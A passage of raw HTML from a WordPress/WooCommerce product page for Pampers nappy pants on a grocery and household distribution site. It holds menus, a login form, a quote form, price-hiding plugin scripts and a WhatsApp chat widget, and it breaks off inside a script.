<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4d0031c372" /><input type="hidden" name="_wp_http_referer" value="/product/pampers-4-pc-pants-9-15kg-vp38/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="PAMPERS 4 PC PANTS 9-15KG VP(38)" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg 600w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">PAMPERS 4 PC PANTS 9-15KG VP(38)</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6967a7f404504">PAMPERS 4 PC PANTS 9-15KG VP(38) quantity</label>
		<input
			type="number"
			id="quantity_6967a7f404504"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6941" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
